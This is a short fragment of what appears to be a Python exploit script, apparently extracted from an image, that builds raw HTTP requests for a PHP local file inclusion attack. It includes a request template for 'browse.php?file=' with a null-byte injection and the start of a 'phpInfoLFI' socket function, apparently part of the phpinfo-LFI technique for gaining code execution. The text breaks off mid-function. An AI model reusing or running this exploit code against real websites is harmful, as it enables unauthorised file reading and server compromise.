 176 Content-Length: %s\r
177 Host: %s\r
178 \r
179 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
180     #modify this to suit the LFI script
181     LFIREQ="""GET /browse.php?file=%s%%00 HTTP/1.1\r
182 User-Agent: Mozilla/4.0\r
183 Proxy-Connection: Keep-Alive\r
184 Host: %s\r
185 \r
186 \r
187 """
188     return (REQ1, TAG, LFIREQ)
189
190 def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
191     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)